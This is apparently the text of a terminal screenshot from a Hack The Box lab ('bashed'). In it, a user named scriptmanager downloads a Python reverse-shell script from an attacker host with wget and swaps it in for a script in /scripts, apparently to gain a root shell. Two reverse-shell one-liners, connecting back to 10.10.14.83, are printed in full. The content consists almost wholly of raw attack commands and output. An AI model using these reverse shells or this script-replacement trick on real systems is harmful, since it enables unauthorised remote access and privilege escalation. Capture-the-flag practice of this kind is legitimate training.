 kali@kali: ~
File Actions Edit View Help
kali@kali: ~/htb/bashed-1/10.129.210.13/recon × kali@kali: ~ × kali@kali: ~/htb/bashed-1 ×
-rw-r--r-- 1 root root 12 Feb 20 16:32 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
export RHOST="10.10.14.83";export RPORT=8089;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST
"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("sh")'
scriptmanager@bashed:/scripts$ ls -l
ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 215 Feb 20 16:30 test.py
-rw-r--r-- 1 root root 12 Feb 20 16:32 test.txt
scriptmanager@bashed:/scripts$ wget http://10.10.14.83:8087/revshell.py
wget http://10.10.14.83:8087/revshell.py
--2023-02-20 16:37:54-- http://10.10.14.83:8087/revshell.py
Connecting to 10.10.14.83:8087... connected.
HTTP request sent, awaiting response... 200 OK
Length: 191 [text/x-python]
Saving to: 'revshell.py'
revshell.py 100%[===================>] 191 --.-KB/s in 0s
2023-02-20 16:37:54 (26.4 MB/s) - 'revshell.py' saved [191/191]
scriptmanager@bashed:/scripts$ mv revshell.py test.py
mv revshell.py test.py
scriptmanager@bashed:/scripts$ ls
ls
test.py test.txt
scriptmanager@bashed:/scripts$ ls -l
ls -l
total 8
-rw-r--r-- 1 scriptmanager scriptmanager 191 Feb 20 16:37 test.py
-rw-r--r-- 1 root root 12 Feb 20 16:32 test.txt
scriptmanager@bashed:/scripts$ cat test.py
cat test.py
import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.83",4242));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
scriptmanager@bashed:/scripts$